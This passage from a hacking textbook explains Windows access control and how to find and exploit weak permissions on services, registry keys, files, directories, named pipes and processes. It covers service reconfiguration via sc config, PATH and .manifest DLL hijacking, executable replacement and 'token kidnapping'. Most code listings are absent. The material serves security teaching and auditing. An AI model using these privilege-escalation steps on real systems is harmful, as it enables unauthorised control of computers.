An object’s owner can always open the object for READ_CONTROL and WRITE_DAC (the right to modify the object’s DACL). So even if the DACL has deny ACEs, the owner can always open the object for READ_CONTROL and WRITE_DAC. This means that anyone who is the object’s owner or who has the SeTakeOwnership privilege or the WriteOwner permission on an object can always acquire Full Control of an object. Here’s how:
• The SeTakeOwnership privilege implies WriteOwner permission.
• WriteOwner means you can set the Owner field to yourself or to any entity who can become an owner.
• An object’s owner always has the WRITE_DAC permission.
• WRITE_DAC can be used to set the DACL to grant Full Control to the new owner.
APIs that create objects will use a reasonable default DACL if the programmer doesn’t specify a DACL. You’ll see the default DACL over and over again as you audit different objects. However, if a programmer explicitly requests a NULL DACL, everyone is granted access. More specifically, any desired access requested through the AccessCheck function will always be granted. It’s the same as creating a DACL granting Everyone full control.
Even if software intends to grant every user complete read/write access to a resource, it’s still not smart to use a NULL DACL. This would grant any users WriteOwner, which would give them WRITE_DAC, which would allow them to deny everyone else access.
When testing access control, try to always enumerate the token and ACL so you can think through the AccessCheck yourself. Try not to rely on common applications to test access. For example, if the command type secret.txt returns “access denied,” it’d be logical to think you have been denied FILE_READ_DATA access, right? Well, let’s walk through that scenario and see what else could be the case.
For this example scenario, we’ll create a new file, lock down access to that file, and then investigate the access granted to determine why the AccessCheck function returns “access denied” when we use the built-in type utility to read the file contents. This will require some Windows Explorer UI navigation, so we’ve included screenshots to illustrate the instructions. We’ll also be downloading a new tool that will help to investigate why API calls fail with “access denied.”
echo “this is a secret” > c:\temp\secret.txt
• Step 2 (Optional): Enumerate the default DACL on the file.
Figure 14-15 shows the accesschk.exe output.
Figure 14-15 c:\temp\secret.txt file DACL
• Step 3: Remove all ACEs. This will create an empty DACL (different from a NULL DACL).
The Figure 14-15 ACEs are all inherited. It takes several steps to remove all the inherited ACEs if you’re using the built-in Windows Explorer UI. You can see the dialog boxes in Figure 14-16. Start by right-clicking secret.txt (1) to pull up Properties. On the Security tab, click the Advanced button (2). In the Advanced Security Settings, uncheck “Inherit from parent…” (3). In the resulting Security dialog box, choose to Remove (4) the parent permissions. You’ll need to confirm that “Yes, you really want to deny everyone access to secret.” Finally, click OK on every dialog box and you’ll be left with an empty dialog box.
Figure 14-16 Removing all ACEs from c:\temp\secret.txt
• Step 4: Grant everyone FILE_READ_DATA and FILE_WRITE_DATA access.
Go back into the secret.txt Properties dialog box and click Add on the Security tab to add a new ACE. Type Everyone as the object name and click OK. Click Advanced and then click Edit in the Advanced Security Settings dialog box. In the Permission Entry dialog box, click the Clear All button to clear all rights. Check the Allow checkbox for List Folder / Read Data and Create Files / Write Data. You should be left with a Permission Entry dialog box that looks like Figure 14-17. Then click OK on each dialog box that is still open.
Figure 14-17 Windows permissions display for c:\temp\secret.txt
• Step 5: Confirm that the DACL includes FILE_READ_DATA and test access.
As you see in Figure 14-18, the DACL includes an ACE that allows both read and write access. However, when we go to view the contents, AccessCheck is returning “access denied.” If you’ve followed along and created the file with this DACL yourself, you can also test notepad.exe or any other text-file viewing utility to confirm that they all return “access denied.”
Figure 14-18 AccessChk permissions display for c:\temp\secret.txt
• Step 6: Investigate why the AccessCheck is failing.
To investigate, examine the DACL, the token, and the desiredAccess. Those are the three variables that go into the AccessCheck function. Figure 14-18 shows that Everyone is granted FILE_READ_DATA and FILE_WRITE_DATA access. MSDN tells us that the FILE_READ_DATA access right specifies the right to read from a file. Earlier in the chapter, you saw that the main token for the JNESS2\jness logon session includes the Everyone group. This particular cmd.exe inherited that token from the explorer.exe process that started the cmd.exe process. The final variable is the desiredAccess flag. How do we know what desiredAccess an application requests? Mark Russinovich wrote a great tool called FileMon to audit all kinds of file system activity. This functionality was eventually rolled into a newer utility called Process Monitor, which we’ll take a look at now.
Process Monitor is an advanced monitoring tool for Windows that shows real-time file system, registry, and process/thread activity. You can download it from http://technet.microsoft.com/en-us/sysinternals/bb896645.aspx. When you run Process Monitor, it will immediately start capturing all kinds of events. However, for this example, we only want to figure out what desiredAccess is requested when we try to open secret.txt for reading. We’ll filter for only relevant events so we can focus on the secret.txt operations and not be overloaded with the thousands of other events being captured. Click Filter and then add a filter specifying Path contains secret.txt, as shown in Figure 14-19. Click the Add button and then click OK.
Figure 14-19 Building a Process Monitor filter
With the filter rule in place, Process Monitor should have an empty display. Go back to the command prompt and try the type c:\temp\secret.txt command again to allow Process Monitor to capture the event that you see in Figure 14-20.
Figure 14-20 Process Monitor log of type c:\temp\secret.txt
Aha! Process Monitor tells us that our operation to view the contents of the file is actually attempting to open for Generic Read. If we take another quick trip to MSDN, we remember that FILE_GENERIC_READ includes FILE_READ_DATA, SYNCHRONIZE, FILE_READ_ATTRIBUTES, and FILE_READ_EA. We granted Everyone FILE_READ_DATA and SYNCHRONIZE access rights earlier, but we did not grant access to the file attributes or extended attributes. This is a classic case of a common testing tool requesting too much access. AccessCheck correctly identified that all the access rights requested were not granted in the DACL, so it returned “access denied.”
Because this is a hacking book, we know that you won’t be satisfied until you find a way to get access to this file, so we’ll close the loop now before finally moving on to real hacking.
You can get to the contents of the secret.txt file in two ways. Neither is a trivial GUI-only task. First, you could write a small C program that opens the file appropriately, requesting only FILE_READ_DATA, and then streams out the file contents to the console. You need to have a compiler set up to do this. Cygwin is a relatively quick-to-set-up compiler and it will build the sample code suitably. The second way to get access to the secret.txt file contents is to attach the debugger to the process requesting too much access, set a breakpoint on kernel32!CreateFileW, and modify the desiredAccess field in memory. The access mask of the desiredAccess will be at esp+0x8 when the kernel32!CreateFileW breakpoint is hit.
Building a Precision desiredAccess Request Test Tool in C The C tool is easy to build. We’ve included sample code next that opens a file requesting only FILE_READ_DATA access. The code isn’t pretty but it will work.
If you save the preceding code as supertype.c and build and run supertype.exe, you’ll see that FILE_READ_DATA allows us to view the contents of secret.txt, as shown in Figure 14-21.
Figure 14-21 Compiling supertype.c under Cygwin
And, finally, you can see in the Process Monitor output in Figure 14-22 that we no longer request Generic Read. However, notice that we caught an antivirus scan (svchost.exe, pid 1280) attempting unsuccessfully to open the file for Generic Read just after supertype.exe accesses the file.
Figure 14-22 Process Monitor log of supertype.exe
TIP Notice that the desiredAccess also includes Read Attributes. We did not set Read Attributes explicitly, and you do not see it in the AccessChk output, so you might expect the AccessCheck to fail. However, it turns out that FILE_LIST_DIRECTORY granted on the parent directory implies FILE_READ_ATTRIBUTES on all child objects. Another similar linked privilege—FILE_DELETE_CHILD—on a directory grants DELETE permission on the files within that directory.
Using Debugger Tricks to Change the desiredAccess Requested If you don’t have a compiler or don’t want to use one, you can use the debugger as a tool to change the desiredAccess flags for you on-the-fly to correct the excessive access requested. Here’s the basic idea:
• If you set a breakpoint on kernel32!CreateFileW, it will get hit for every file open request.
• The Windows debugger can run a script each time a breakpoint is hit.
• CreateFileW takes a dwDesiredAccess 32-bit mask as its second parameter.
• The second parameter to CreateFileW is always in the same place relative to the frame pointer (esp+0x8).
• The Windows debugger can enter values into memory at any relative address (like esp+0x8).
• Instead of requesting a specific access mask, you can request MAXIMUM_ALLOWED (0x02000000), which will grant whatever access you can get.
To make this trick work, you’ll need to have the debugger set up and have your symbols path set to the public symbols server. You can see in Figure 14-23 how we set our symbols path and then launched the debugger.
Figure 14-23 Using the debugger to change the desiredAccess mask
Here’s how to interpret the debugger command:
type secret.txt ends up calling CreateFileW twice, both times with desiredAccess set to 0x80000000 (Generic Read). Both times, our breakpoint script switched the access to 0x02000000 (MAXIMUM_ALLOWED). This happened before the AccessCheck function ran, so the AccessCheck always happened with 0x02000000, not 0x80000000. The same thing will work with notepad.exe. With the FILE_WRITE_DATA ACE that we set earlier, you can even modify and save the file contents.
With all that background foundation, you’re finally ready to learn how to attack! All the previous discussion about file read access was to help you understand concepts. The attack methodology and attack process are basically the same no matter the resource type.
• Step 1: Enumerate the object’s DACL and look for access granted to nonadmin SIDs.
We look for nonadmin SIDs because attacks that require privileged access to pull off are not worth enumerating. Group those nonadmin SIDs in the DACL into untrusted and semitrusted users. Untrusted users are Users, Guest, Everyone, Anonymous, INTERACTIVE, and so on. Semitrusted users are interesting in the case of a multistage attack. Semitrusted users are LocalService, NetworkService, Network Config Operators, SERVICE, and so on.
• Step 2: Look for “power permissions.”
We’ve really only looked at files so far, but each resource type has its own set of “power permissions.” The permissions that grant write access might grant elevation of privilege. The read disposition permissions will primarily be information disclosure attacks. Execute permissions granted to the wrong user or group can lead to denial of service or attack surface expansion.
• Step 3: Determine accessibility.
After you spot a DACL that looks weak, you need to determine whether it’s accessible to an attacker. For example, services can be hit remotely via the service control manager (SCM). Files, directories, and registry keys are also remotely accessible. Some attackable kernel objects are only accessible locally but are still interesting when you can read them across sessions. Some objects are just not accessible at all, so they are not interesting to us (unnamed objects, for example).
• Step 4: Apply attack patterns, keeping in mind who uses the resource.
Each resource type will have its own set of interesting ACEs and its own attack pattern.
Let’s apply the analysis methodology to real objects and analyze historical security vulnerabilities. The following sections will list DACL enumeration techniques, then the power permissions, and then will demonstrate an attack.
Services are the simplest object type to demonstrate privilege escalation, so we’ll start here. Let’s step through our attack process.
We’ll start with the first running service on a typical Windows XP system:
We used AccessChk.exe earlier to enumerate file system DACLs, and it works great for service DACLs as well. Pass it the –c argument to query Windows services by name:
AccessChk tells us there are four ACEs in this DACL, two having read-only privileges and two having read-write privileges. Passing the –v option to AccessChk will show us each individual access right granted inside each ACE. Also, from now on, we’ll pass the –q option to omit the banner.
You can see here that names of the access rights granted in service DACLs are significantly different from the names of the access rights granted in the file system DACLs. Given the name of each access right, you could probably guess what type of access is granted, but instead let’s go to MSDN and enumerate each write, read, and execute permission. For each one, we’ll briefly discuss the security ramifications of granting the right to an untrusted entity.
As you can see, permissions that grant write access result in rewriting the service configuration and granting immediate and direct elevation of privilege. We’ll demonstrate this attack after we finish reviewing the other permissions.
These permissions granted to an untrusted user are not as dangerous. In fact, the default DACL grants them to all local authenticated users.
An attacker might find it mildly interesting to stop or pause services to create a denial of service. However, if an attacker has an unpatched security vulnerability involving a service that happens to be stopped, starting it is very interesting! These permissions are typically not granted to everyone.
As attackers, we want to find those juicy write disposition power permissions granted to untrusted or semitrusted users. As defenders, we want to look out for those write disposition power permissions so we can deny them to attackers. Gray Hat Hacking does not disclose zero-day vulnerabilities, so we’ll do our enumeration on an old Windows XP SP1 computer that isn’t fully patched. The vulnerabilities shown here are old, but you can use the same technique to enumerate weak service DACLs in your environment.
AccessChk is going to help us with this enumeration by querying all services (–c*) and by returning only those ACEs with write access (–w). We’ll use findstr /V to filter out Administrators and SYSTEM from our results.
This output has been edited to omit all the uninteresting services. The eight services in this list are worth investigating. AccessChk will accept a user or group name as a parameter and return results specifically for that user or group. Let’s start with the dhcp and dnscache services, which appear to be configured the same way:
Yep, SERVICE_CHANGE_CONFIG is present in the ACE for the Network Configuration Operators group. This group was added in Windows XP to allow a semitrusted group of users to change TCP/IP and remote access settings. This weak DACL vulnerability, however, allows anyone in the group to elevate to LocalSystem. Microsoft fixed this one with Security Bulletin MS06-011. There are no users in the Network Configuration Operators group, so there is no privilege escalation to demonstrate with the dhcp or dnscache services.
On Windows 2000 and NT, all services run as the most powerful account, LocalSystem. Starting with Windows XP, some services run as LocalService, some as NetworkService, and some continue to run as the all-powerful LocalSystem. Both LocalService and NetworkService have limited privileges on the system and don’t belong to any of the “power groups.” You can use Process Explorer or the debugger to inspect the token of a NetworkService or LocalService process. This privilege reduction, in theory, limits the damage of a service compromised by attackers. Imagine attackers exploiting a service buffer overrun for a remote command prompt but then not being able to install their driver-based rootkit. In practice, however, there are ways to elevate from LocalService to LocalSystem, just as there are ways to elevate from Power User to Administrator. Windows service configuration is one of those ways. We can see in our preceding list that the MSDTC and SCardSvr services have granted SERVICE_CHANGE_CONFIG to NetworkService and LocalService, respectively. To exploit these, you’d first need to become one of those service accounts through a buffer overrun or some other vulnerability in a service that is running in that security context.
Next up on the list of juicy service targets is SSDPSRV, granting access to all authenticated users. Let’s see exactly which access is granted:
Both SSDP and upnphost grant all access to any authenticated user! We’ve found our target service, so let’s move on to the attack.
sc.exe is a command-line tool used to interact with the service control manager (SCM). If you pass the AccessCheck, it will allow you to stop, create, query, and configure services. As attackers having identified a service with a weak DACL, our objective is to reconfigure the SSDPSRV service to run code of our choice. For demo purposes, we’ll attempt to reconfigure the service to add a new user account to the system. It’s smart to first capture the original state of the service before hacking it. Always do this first so you can later reconfigure the service back to its original state.
Next, use the sc config command to change the BINARY_PATH_NAME and SERVICE_START_NAME to our chosen values. If this service were running as LocalSystem already, we would not need to change the SERVICE_START_NAME. Because it is running as LocalService, we’ll change it to LocalSystem. Any time you specify a new account to run a service, you also need to supply the account’s password. The LocalSystem account does not have a password because you can’t authenticate as LocalSystem directly, but you still need to specify a (blank) password to sc.exe.
Now let’s look at our new service configuration:
Finally, stop and start the service to complete the privilege elevation:
Notice that the error message from net start did not prevent the command from running. The SCM was expecting an acknowledgment or progress update from the newly started “service.” When it did not receive one, it returned an error, but the process still ran successfully.
The registry key attack involves keys writable by untrusted or semitrusted users that are subsequently used later by highly privileged users. For example, the configuration information for all those services we just looked at is stored in the registry. Wouldn’t it be great (for attackers) if the DACL on that registry key were to allow write access for an untrusted user? Windows XP Service Pack 1 had this problem until it was fixed by Microsoft. Lots of other software with this type of vulnerability is still out there waiting to be found. You’ll rarely find cases as clean to exploit as the services cases mentioned earlier. What happens more often is that the name and location of a support DLL are specified in the registry and the program does a registry lookup to find it. If you can point the program instead to your malicious attack DLL, it’s almost as good as being able to run your own program directly.
AccessChk.exe can enumerate registry DACLs. However, the tricky part about registry key privilege escalation is finding the interesting registry keys to check. The registry is a big place, and you’re looking for a very specific condition. If you were poring through the registry by hand, it would feel like looking for a needle in a haystack.
However, Sysinternals has come to the rescue once again with a nice tool to enumerate some of the interesting registry locations. It’s called AutoRuns and was originally written to enumerate all autostarting programs. Any program that autostarts is interesting to us because it will likely be autostarted in the security context of a highly privileged account. So this section will use the AutoRuns registry locations as the basis for attack. However, as you’re reading, think about what other registry locations might be interesting. For example, if you’re examining a specific line-of-business application that regularly is started at a high privilege level (Administrator), look at all the registry keys accessed by that application.
AutoRuns is a GUI tool but comes with a command-line equivalent (autorunsc.exe) that we’ll use in our automation:
AutoRuns will show you interesting registry locations that you can feed into AccessChk to look for weak DACLs. Using built-in Windows tools for this automation is a little kludgy, and you’ll likely recognize opportunities for efficiency improvement in the following steps using your normal tools.
C:\tools>autorunsc.exe -c -d -e -i -l -p –s -w | findstr HKLM > hklmautoruns.csv
This command builds an easily parsable file of interesting HKLM registry locations. This next step will build a batch script to check all the interesting keys in one fell swoop. Accesschk –k accepts the registry key (regkey) as a parameter and returns the DACL of that key.
Next, we’ll run AccessChk and then do a quick survey of potentially interesting regkeys it found:
JNESS2 is a stock, fully patched Windows XP SP3 machine, but there is at least one regkey to investigate. Let’s take a closer look at which registry access rights are interesting.
Having write access to most registry keys is not a clear elevation of privilege. You’re looking for a way to change a pointer to a binary on disk that will be run at a higher privilege. This might be an EXE or DLL path directly, or maybe a clsid pointing to a COM object or ActiveX control that will later be instantiated by a privileged user. Even something like a protocol handler or file type association may have a DACL granting write access to an untrusted or semitrusted user. The AutoRuns script will not point out every possible elevation-of-privilege opportunity, so try to think of other code referenced in the registry that will be consumed by a higher-privileged user.
The other class of vulnerability you can find in this area is tampering with registry data consumed by a vulnerable parser. Software vendors will typically harden the parser handling network data and file system data by fuzzing and code review, but you might find the registry parsing security checks not quite as diligent. Attackers will go after vulnerable parsers by writing data blobs to weakly ACL’d registry keys.
The registry does have some sensitive data that should be denied to untrusted users. There is no clear elevation-of-privilege threat from read permissions on registry keys, but the data gained might be useful in a two-stage attack. For example, you might be able to read a registry key that discloses the path of a loaded DLL. Later, in the section “Attacking Weak File DACLs,” you might find that revealed location to have a weak DACL.
The attack is already described earlier in the section “Enumerating DACLs of Windows Registry Keys.” To recap, the primary privilege escalation attacks against registry keys are
• Find a weak DACL on a path to an .exe or .dll on disk.
• Tamper with data in the registry to attack the parser of the data.
• Look for sensitive data such as passwords.
Directory DACL problems are not as common because the file system ACE inheritance model tries to set proper ACEs when programs are installed to the %programfiles% directory. However, programs outside that directory or programs applying their own custom DACL sometimes do get it wrong. Let’s take a look at how to enumerate directory DACLs, how to find the good directories to go after, what the power permissions are, and what an attack looks like.
By now, you already know how to read accesschk.exe DACL output. Use the –d flag for directory enumeration. The escalation trick is finding directories whose contents are writable by untrusted or semitrusted users and then later used by higher-privileged users. More specifically, look for write permission to a directory containing an .exe that an admin might run. This is interesting even if you can’t modify the EXE itself. The attack ideas later in this section will demonstrate why this is the case.
The most likely untrusted or semitrusted SID-granted access right is probably BUILTIN\Users. You might also want to look at directories granting write disposition to Everyone, INTERACTIVE, and Anonymous as well. Here’s the command line to recursively enumerate all directories granting write access to BUILTIN\Users:
C:\tools>accesschk.exe -w -d -q -s users c:\ > weak-dacl-directories.txt
Run on a test system, this command took about five minutes to run and then returned lots of writable directories. At first glance, the directories in the list shown next appear to be worth investigating:
As with the registry, having write access to most directories is not a clear elevation of privilege. You’re looking for a directory containing an .exe that a higher-privileged user runs. The following are several attack ideas.
Leverage Windows Loader Logic Tricks to Load an Attack DLL when the Program Is Run Windows has a feature that allows application developers to override the shared copy of system DLLs for a specific program. For example, imagine that an older program.exe uses user32.dll but is incompatible with the copy of the user32.dll in %windir%\system32. In this situation, the developer could create a program.exe.local file that signals Windows to look first in the local directory for DLLs. The developer could then distribute the compatible user32.dll along with the program. This worked great on Windows 2000 for hackers as well as developers. A directory DACL granting FILE_ADD_FILE to an untrusted or semitrusted user would result in privilege escalation as the low-privileged hacker placed an attack DLL and a .local file in the application directory and waited for someone important to run it.
In Windows XP, this feature changed. The most important system binaries (kernel32.dll, user32.dll, gdi32.dll, etc.) ignored the .local “fusion loading” feature. More specifically, a list of “Known DLLs” from HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs could not be redirected. And, in practice, this restriction made this feature not very good anymore for attackers.
However, Windows XP also brought us a replacement feature that only works on Windows XP and Windows Vista. It uses .manifest files to achieve the same result. The .manifest files are similar to .local files in that the filename will be program.exe.manifest, but they are actually XML files with actual XML content in them, not blank files. However, this feature appears to be more reliable than .local files, so we’ll demonstrate how to use it in the “Attacking Weak Directory DACLs for Privilege Escalation” section.
Replace the Legitimate .exe with an Attack .exe of Your Own If attackers have FILE_DELETE_CHILD privilege on a directory containing an .exe, they could just move the .exe aside and replace it with one of their own. This is easier than the preceding attack if you’re granted the appropriate access right.
If the Directory Is “Magic,” Simply Add an .exe There are two types of “magic directories”: autostart points and %path% entries. If attackers find FILE_ADD_FILE permission granted to a Startup folder or similar autostart point, they can simply copy their attack .exe into the directory and wait for a machine reboot. Their attack .exe will automatically be run at a higher privilege level. If attackers find FILE_ADD_FILE permission granted on a directory included in the %path% environment variable, they can add their .exe to the directory and give it the same filename as an .exe that appears later in the path. When an administrator attempts to launch that executable, the attackers’ executable will be run instead. You’ll see an example of this in the “Attacking Weak Directory DACLs for Privilege Escalation” section.
Granting untrusted or semitrusted users read access to directories containing sensitive filenames could be an information disclosure threat.
Going back to the list of weak directory DACLs on the JNESS2 test system, we see several interesting entries. In the next section, “Attacking Weak File DACLs,” we’ll explore .exe replacement and file tampering, but let’s look now at what we can do without touching the files at all.
First, let’s check the systemwide %path% environment variable. Windows uses this as an order of directories to search for applications. In this case, ActivePerl 5.6 introduced a security vulnerability:
C:\Perl\bin at the beginning of the list means that it will always be the first place Windows looks for a binary, even before the Windows directory! The attacker can simply put an attack EXE in C:\Perl\bin and wait for an administrator to launch calc:
This command actually launched calc.exe!
Let’s next explore the .manifest trick for DLL redirection. In the list of directory targets, you might have noticed C:\tools grants all users RW access. Untrusted local users could force a testing tool to load their attack.dll when it intended to load user32.dll. Here’s how that works:
First, the attackers copy their attack DLL into the directory where the tool will be run. Remember that these attackers have been granted FILE_ADD_FILE. This attack.dll is coded to do bad stuff in DllMain and then return execution back to the real DLL. Next the attackers create a new file in this directory called [program-name].exe.manifest. In this example, the attacker’s file will be accesschk.exe.manifest.
It’s not important to understand exactly how the manifest file works—you can just learn how to make it work for you. You can read up on manifest files at http://msdn.microsoft.com/en-us/library/ms766454.aspx if you’d like.
Finally, let’s simulate the administrator running AccessChk. The debugger will show which DLLs are loaded.
Bingo! Our attack DLL (renamed to user32.dll) was loaded by accesschk.exe.
File DACL attacks are similar to directory DACL attacks. The focus is finding files writable by untrusted or semitrusted users and used by a higher-privileged entity. Some of the directory DACL attacks could be classified as file DACL attacks, but we’ve chosen to call attacks that add a file “directory DACL attacks” and attacks that tamper with an existing file “file DACL attacks.”
We can again use accesschk.exe to enumerate DACLs. Several interesting attacks involve tampering with existing files.
Write to Executables or Executable Equivalent Files (EXE, DLL, HTA, BAT, CMD) Cases of vulnerable executables can be found fairly easily by scanning with a similar AccessChk command as that used for directories:
C:\tools>accesschk.exe -w -q -s users c:\ > weak-dacl-files.txt
When this command finishes, look for files ending in .exe, .dll, .hta, .bat, .cmd, and other equivalent file extensions. Here are some interesting results potentially vulnerable to tampering:
Let’s look more closely at the DACL, first on the directory:
We know that FILE_ADD_FILE means we could launch directory attacks here. (FILE_ADD_FILE granted to Users on a directory inside %ProgramFiles% is bad news.) However, let’s think specifically about the file-tampering and executable-replacement attacks. Notice that FILE_DELETE_CHILD is not present in this directory DACL, so the directory DACL itself does not grant access to delete a file directly and replace it with an .exe of our own. Let’s take a look at one of the file DACLs:
DELETE is not granted on the file DACL either. So we can’t technically delete the .exe and replace it with one of our own, but watch this:
DELETE access to the file isn’t necessary if we can completely change the contents of the file!
Tamper with Configuration Files Pretend now that the EXEs and DLLs all used strong DACLs. What else might we attack in this application?
Writable configuration files are a fantastic source of privilege elevation. Without more investigation into how this CA ScanComponent works, we can’t say for sure, but control over a scan engine initialization file could likely lead to privilege elevation. Sometimes you can even leverage only FILE_APPEND_DATA to add content that is run by the application on its next start.
TIP Remember that notepad.exe and common editing applications will attempt to open for Generic Read. If you have been granted FILE_APPEND_DATA and the AccessCheck function returns “access denied” with the testing tool you’re using, take a closer look at the passed-in desiredAccess.
Tamper with Data Files to Attack the Data Parser The other files that jump out in this weak DACL list are the following:
We don’t know much about how eTrust Antivirus works, but these look like proprietary signature files of some type that are almost surely consumed by a parser running at a high privilege level. Unless the vendor is particularly cautious about security, it’s likely that its trusted signature or proprietary database files have not been thoroughly tested with a good file fuzzer. If we were able to use Process Monitor or FileMon to find a repeatable situation where these files are consumed, chances are good that we could find vulnerabilities with a common file fuzzer. Always be on the lookout for writable data files that look to be a proprietary file format and are consumed by a parser running with elevated privileges.
There are lots of scenarios where read access should not be granted to unprivileged attackers. It might allow them to read (for example)
• User’s private data (user’s browser history, favorites, e-mail)
• Config files (might leak paths, configurations, passwords)
• Log data (might leak other users and their behaviors)
eTrust appears to store data in a log file that is readable by all users. Even if attackers could not write to these files, they might want to know which attacks were detected by eTrust so they could hide their tracks.
An attack was already demonstrated earlier in the “Enumerating Interesting Files’ DACLs” section. To recap, the primary privilege escalation attacks against files are
• Write to executables or executable equivalent files (EXE, DLL, HTA, BAT, CMD).
• Tamper with configuration files.
• Tamper with data files to attack the data parser.
Services, registry keys, files, and directories are the big four object types that will expose code execution vulnerabilities. However, several more object types might be poorly ACL’d. Nothing is going to be as easy and shellcode-free as the objects listed already in this chapter. The remaining object types will expose code execution vulnerabilities, but you’ll probably need to write “real” exploits to leverage those vulnerabilities. Having said that, let’s briefly talk through how to enumerate each one.
Shared memory sections are blocks of memory set aside to be shared between two applications. Shared memory is an especially handy way to share data between a kernel-mode process and a user-mode process. Programmers have historically considered this trusted, private data, but a closer look at these object DACLs shows that untrusted or semitrusted users can write to them.
AccessChk can dump all objects in the object manager namespace and can filter by type. Here’s the command line to find all the shared memory sections:
C:\tools>accesschk.exe -o -q –s –v -t section
Here’s an example:
It’s almost never a good idea to grant write access to the Everyone group, but it would take focused investigation time to determine if this shared section could hold up under malicious input from an untrusted user. An attacker might also want to check what type of data is available to be read in this memory section.
If you see a shared section having a NULL DACL, that is almost surely a security vulnerability. Here is an example we stumbled across while doing research for this chapter:
The first search engine link for information about INOQSIQSYSINFO was a security advisory about how to supply malicious content to this memory section to cause a stack overflow in the eTrust antivirus engine. If there were no elevation-of-privilege threat already, remember that SECTION_ALL_ACCESS includes WRITE_DAC, which would allow anyone in the Everyone group to change the DACL, locking out everyone else. This would likely cause a denial of service in the AV product.
Named pipes are similar to shared sections in that developers used to think, incorrectly, that named pipes accept only trusted, well-formed data from users or programs running at the same privilege level as the program that has created the named pipe. There are (at least) three elevation-of-privilege threats with named pipes. First, weakly ACL’d named pipes can be written to by low-privileged attackers, potentially causing parsing or logic flaws in a program running at a higher privilege level. Second, if attackers can trick higher-privileged users or processes to connect to their named pipe, the attackers may be able to impersonate the caller. This impersonation functionality is built into the named pipe infrastructure. Finally, attackers might also find information disclosed from the pipe that they wouldn’t otherwise be able to access.
AccessChk does not appear to support named pipes natively, but Mark Russinovich of Sysinternals did create a tool specifically to enumerate named pipes. Here’s the output from PipeList.exe:
The Process Explorer GUI will display the security descriptor for named pipes.
The “squatting” or “luring” attack (the second elevation-of-privilege threat previously mentioned) requires an attacker having the SeImpersonatePrivilege to influence the behavior of a process running at a higher privilege level. One such example discovered by Cesar Cerrudo involved an attacker being able to set the file path in the registry for a service’s log file path to an arbitrary value. The attack involved setting the log file path to \??\Pipe\AttackerPipe, creating that named pipe, causing an event to be logged, and impersonating the LocalSystem caller connecting to \??\Pipe\AttackerPipe.
Sometimes processes apply a custom security descriptor and get it wrong. If you find a process or thread granting write access to an untrusted or semitrusted user, an attacker can inject shellcode directly into the process or thread. Or an attacker might choose to simply commandeer one of the file handles that was opened by the process or thread to gain access to a file they wouldn’t normally be able to access. Weak DACLs enable many different possibilities. AccessChk is your tool to enumerate process DACLs:
Cesar Cerrudo, an Argentinean pen-tester who focuses on Windows Access Control, coined the phrase token kidnapping to describe an escalation technique involving process and thread ACLs. The steps in the “token kidnapping” process are outlined here:
1. Start with SeImpersonatePrivilege and NetworkService privileges. The most likely paths to get those privileges are as follows:
• Attacker has permission to place custom ASP pages within IIS directory running in classic ASP or “full trust” ASP.NET.
• Attacker compromises SQL Server administrative account.
• Attacker compromises any Windows service.
2. The RPCSS service runs under the NetworkService account, so an attacker running as NetworkService can access internals of the RPCSS process.
3. Use the OpenThreadToken function to get the security token from one of the RPCSS threads.
4. Iterate through all security tokens in the RPCSS process to find one running as SYSTEM.
5. Create a new process using the SYSTEM token found in the RPCSS process.
Microsoft addressed this specific escalation path with MS09-012. However, other similar escalation paths may exist in third-party services.
Cesar’s excellent “Practical 10 Minutes Security Audit: Oracle Case” guide has other examples of process ACL abuse, one being a NULL DACL on an Oracle process allowing code injection. You can find a link to it in the following “For Further Reading” section.
While there might not be an elevation-of-privilege opportunity in tampering with other kernel objects, an attacker could very likely induce a denial-of-service condition if allowed access to other named kernel objects. AccessChk will enumerate each of these and will show its DACL. Here are some examples:
It’s hard to know whether any of the earlier bad-looking DACLs are actual vulnerabilities. For example, Groove runs as the logged-in user. Does that mean a Groove synchronization object should grant all Authenticated Users EVENT_ALL_ACCESS? Well, maybe. It would take more investigation into how Groove works to know how this event is used and what functions rely on this event not being tampered with. And Process Explorer tells us that {69364682-1744-4315-AE65-18C5741B3F04} is a mutex owned by Internet Explorer. Would an untrusted user leveraging MUTANT_ALL_ACCESS -> WRITE_DAC -> “deny all” cause an Internet Explorer denial of service? Another GUI Sysinternals tool called WinObj allows you to change mutex security descriptors.
This chapter contains an in-depth description of the Windows Access Control model and the four key foundational components you need to understand: the security identifier (SID), the access token, the security descriptor (SD), and the access check. We explored tools for analyzing access control configurations, and you learned techniques for elevating system privileges, using examples of attackers stealing tokens running as system, in which case the computer is completely owned.
“A Description of the Network Configuration Operators Group” (Microsoft) support.microsoft.com/kb/297938.
“Access Checks, Part 2” (Larry Osterman, Microsoft) blogs.msdn.com/ larryosterman/archive/2004/09/14/229658.aspx.
“Creating a Manifest for Your Application” (Microsoft) msdn.microsoft.com/en-us/library/ms766454.aspx.
“File and Directory Access Rights Constants” (Microsoft) msdn.microsoft.com/en-us/library/aa822867.aspx.
“ImpersonateNamedPipeClient Function” (Microsoft) msdn.microsoft.com/en-us/library/aa378618(VS.85).aspx.
“Microsoft Commerce Server Registry Permissions and Authentication Bypass” (Secunia) secunia.com/advisories/9176.
“MS09-012: Fixing ‘Token Kidnapping’” (Nick Finco, Microsoft) blogs.technet.com/srd/archive/2009/04/14/ms09-012-fixing-token-kidnapping.aspx.
PipeList download location technet.microsoft.com/en-us/sysinternals/dd581625.aspx.
“Practical 10 Minutes Security Audit: Oracle Case” (Cesar Cerrudo, Argeniss) packetstormsecurity.com/files/downloads/55037/10MinSecAudit.zip.
“Running Restricted—What Does the ‘Protect My Computer’ Option Mean?” (Aaron Margosis, Microsoft) blogs.msdn.com/aaron_margosis/archive/2004/09/10/227727.aspx.
“Token Kidnapping” (Cesar Cerrudo, Argeniss) www.argeniss.com/research TokenKidnapping.pdf.
WinObj download technet.microsoft.com/en-us/sysinternals/bb896657.aspx.
This chapter shows you advanced techniques for finding and exploiting common vulnerabilities in web applications, even with proper security controls in place. You will learn how to find design flaws in real scenarios and, more importantly, how to fix them.
In particular, this chapter covers the following topics:
• Overview of the most common web vulnerabilities in the last decade
• SQL injection via MD5 hash injection and multibyte encoding injection
• Exploiting type conversion in MySQL 5.x
• Hunting cross-site scripting (XSS)
• Unicode normalization forms attack with Fiddler2 Proxy
In June of 2013, the Open Web Application Security Project (OWASP) released the following list of the top 10 web vulnerabilities:
• A1: Injection
• A2: Broken Authentication and Session Management
• A3: Cross-Site Scripting (XSS)
• A4: Insecure Direct Object References
• A5: Security Misconfigurations
• A6: Sensitive Data Exposure
• A7: Missing Function-Level Access Controls
• A8: Cross-Site Request Forgery (CSRF)
